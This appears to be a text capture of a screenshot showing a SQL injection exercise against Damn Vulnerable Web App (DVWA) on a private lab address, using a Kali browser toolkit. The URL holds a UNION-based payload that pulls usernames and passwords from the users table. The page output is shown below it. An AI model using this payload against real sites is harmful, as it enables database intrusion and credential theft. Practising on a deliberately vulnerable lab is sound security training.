 firefox
Damn Vulnerable Web A...
kali@kali: ~
05:36 PM
Damn Vulnerable Web App (DVWA) v1.8 :: Vulnerability: SQL Injection - OWASP Mantra
Damn Vulnerable Web App (...
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://192.168.109.4/dvwa/vulnerabilities/sqli/?id=1’+union+select+user,+password+FROM+dvwa.users+--+'&Submit=Submit#
Split URL
Execute
Enable Post data
Enable Referrer
192.168.109.4/dvwa/vulnerabilities/sqli/?id=1’+union+select+user%2C+password+FROM+dvwa.users+--+’&Submit=Submit#
Google
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1’ union select user, password FROM dvwa.users -- ’
First name: admin
Surname: admin
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
Username: admin
Security Level: low
PHPIDS: disabled
View Source
View Help